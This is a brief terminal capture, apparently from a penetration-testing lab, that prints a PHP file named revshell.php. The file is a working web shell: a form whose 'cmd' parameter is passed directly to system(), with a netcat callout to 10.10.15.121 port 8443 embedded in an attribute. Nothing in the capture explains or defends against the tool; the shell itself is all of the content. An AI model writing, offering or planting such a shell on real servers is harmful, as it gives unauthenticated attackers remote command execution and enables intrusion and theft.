 ❯ cat revshell.php
File: revshell.php
1 <html>
2 <body>
3 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
4 <input type="TEXT" name="cmd" autofocus id="nc 10.10.15.121 8443" size="80">
5 <input type="SUBMIT" value="Execute">
6 </form>
7 <pre>
8 <?php
9     if(isset($_GET['cmd']))
10     {
11         system($_GET['cmd']);
12     }
13 ?>
14 </pre>
15 </body>
16 </html>